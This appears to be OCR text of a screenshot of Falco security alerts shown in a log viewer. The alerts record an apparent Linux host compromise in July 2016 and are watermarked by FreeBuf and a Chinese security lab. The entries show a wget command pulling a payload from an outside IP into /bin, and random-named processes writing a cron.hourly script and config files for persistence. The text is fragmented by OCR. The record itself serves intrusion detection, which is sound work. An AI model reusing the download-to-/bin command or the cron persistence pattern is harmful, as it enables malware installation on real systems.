 July 21st 2016, 17:26:38.000 message: Jul 21 16:26:38 ip-172-31-35-214 falco: File below /etc opened for writing (user=root command=eflaqdxpbbz file
=/etc/daemon.cfg) syslog_program: falco @version: 1 @timestamp: July 21st 2016, 17:26:38.000 type: syslog
input_type: log count: 1 source: /var/log/syslog beat.hostname: ip-172-31-35-214 beat.name: ip-172-31-35-214
offset: 277,834 fields: - host: ip-172-31-35-214 tags: beats_input_codec_plain_applied syslog_timestamp: Jul 21 1
6:26:38 syslog_hostname: ip-172-31-35-214 syslog_message: File below /etc opened for writing (user=root command=eflaqd
July 21st 2016, 17:26:38.000 message: Jul 21 16:26:38 ip-172-31-35-214 falco: File below a known binary directory opened for writing (user=root comm
and=eflaqdxpbbz file=/bin/ezzjqvv) syslog_program: falco @version: 1 @timestamp: July 21st 2016, 17:26:38.000 source: /
var/log/syslog type: syslog input_type: log fields: - offset: 278,112 count: 1 beat.hostname: ip-172-31-35-214
beat.name: ip-172-31-35-214 host: ip-172-31-35-214 tags: beats_input_codec_plain_applied syslog_timestamp: Jul 21
16:26:38 syslog_hostname: ip-172-31-35-214 syslog_message: File below a known binary directory opened for writing (user
July 21st 2016, 17:26:38.000 message: Jul 21 16:26:38 ip-172-31-35-214 falco: File below /etc opened for writing (user=root command=eflaqdxpbbz file
=/etc/cron.hourly/zbbpxdqalfe.sh) syslog_program: falco @version: 1 @timestamp: July 21st 2016, 17:26:38.000 offset:
7,249 input_type: log count: 1 type: syslog fields: - beat.hostname: ip-172-31-35-214 beat.name: ip-172-31-35-214
source: /var/log/syslog host: ip-172-31-35-214 tags: beats_input_codec_plain_applied syslog_timestamp: Jul 21 16:26:
38 syslog_hostname: ip-172-31-35-214 syslog_message: File below /etc opened for writing (user=root command=eflaqdxpbbz
July 21st 2016, 17:26:37.000 message: Jul 21 16:26:37 ip-172-31-35-214 falco: File below a known binary directory opened for writing (user=root comm
and=wget http://173.208.241.68/g.txt -O gwwxchrfd file=/bin/gwwxchrfd) syslog_program: falco @version: 1
@timestamp: July 21st 2016, 17:26:37.000 beat.hostname: ip-172-31-35-214 beat.name: ip-172-31-35-214 fields: - sour
var/log/syslog offset: 276,617 type: syslog input_type: log count: 1 host: ip-172-31-35-214
plain_applied syslog_timestamp: Jul 21 16:26:37
FREEBUF
零组攻防实验室